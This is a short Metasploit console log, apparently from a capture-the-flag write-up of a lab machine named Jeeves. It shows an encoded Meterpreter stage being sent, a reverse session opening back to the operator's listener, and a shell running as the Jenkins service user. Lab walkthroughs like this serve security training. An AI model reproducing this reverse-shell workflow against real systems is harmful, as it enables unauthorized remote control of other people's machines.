 msf exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 10.10.10.63
[*] Meterpreter session 1 opened (10.10.15.78:1337 -> 10.10.10.63:51457) at 2018-05-20 11:29:07 +1000
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : JEEVES
OS              : Windows 10 (Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > shell
Process 6940 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\totallylegit>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins\workspace\totallylegit>